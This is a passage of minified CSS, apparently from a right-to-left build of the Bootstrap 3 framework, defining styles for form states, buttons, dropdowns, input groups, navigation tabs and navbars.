.form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.333333px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;-webkit-box-shadow:none;box-shadow:none;opacity:.65}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.active,.btn-success.focus,.btn-success:active,.btn-success:focus,.btn-success:hover,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.active,.btn-info.focus,.btn-info:active,.btn-info:focus,.btn-info:hover,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.active,.btn-warning.focus,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.active,.btn-danger.focus,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none;visibility:hidden}.collapse.in{display:block;visibility:visible}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;right:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:right;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:right}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-right:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:first-child{border-left:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:last-child{border-right:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-right:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-right:-1px}.nav{padding-right:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:right;margin-bottom:-1px}.nav-tabs>li>a{margin-left:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:right}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-right:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-right:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none;visibility:hidden}.tab-content>.active{display:block;visibility:visible}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:right}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important;visibility:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:right;height:50px;padding:15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-right:-15px}}.navbar-toggle{position:relative;float:left;padding:9px 10px;margin-top:8px;margin-left:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:right}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse 